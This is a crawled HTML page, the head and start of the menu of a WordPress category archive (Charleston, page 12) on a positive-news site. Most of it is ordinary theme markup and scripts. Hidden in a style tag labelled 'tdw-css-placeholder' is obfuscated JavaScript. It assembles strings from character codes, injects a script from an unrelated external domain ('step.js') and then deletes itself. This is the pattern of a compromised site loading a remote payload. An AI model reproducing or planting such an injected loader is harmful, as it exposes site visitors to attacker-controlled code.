

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/category/local/charleston/page/12/
body_size: 18542
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Charleston Archives - Page 12 of 48 - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://globalflare.com/category/local/charleston/page/12/" />
	<link rel="prev" href="https://globalflare.com/category/local/charleston/page/11/" />
	<link rel="next" href="https://globalflare.com/category/local/charleston/page/13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charleston Archives - Page 12 of 48 - Global Flare" />
	<meta property="og:url" content="https://globalflare.com/category/local/charleston/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://globalflare.com/category/local/charleston/","url":"https://globalflare.com/category/local/charleston/page/12/","name":"Charleston Archives - Page 12 of 48 - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/category/local/charleston/page/12/#primaryimage"},"image":{"@id":"https://globalflare.com/category/local/charleston/page/12/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2024/05/north-charleston-high-school.jpg","breadcrumb":{"@id":"https://globalflare.com/category/local/charleston/page/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/category/local/charleston/page/12/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2024/05/north-charleston-high-school.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2024/05/north-charleston-high-school.jpg","width":1407,"height":782},{"@type":"BreadcrumbList","@id":"https://globalflare.com/category/local/charleston/page/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Local","item":"https://globalflare.com/category/local/"},{"@type":"ListItem","position":3,"name":"Charleston"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Charleston Category Feed" href="https://globalflare.com/category/local/charleston/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/categories/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":71,"name":"Charleston","slug":"charleston","term_group":0,"term_taxonomy_id":72,"taxonomy":"category","description":"","parent":30,"count":478,"filter":"raw","cat_ID":71,"category_count":478,"category_description":"","cat_name":"Charleston","category_nicename":"charleston","category_parent":30};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4c5a07c67e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged category category-charleston category-71 paged-12 category-paged-12 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
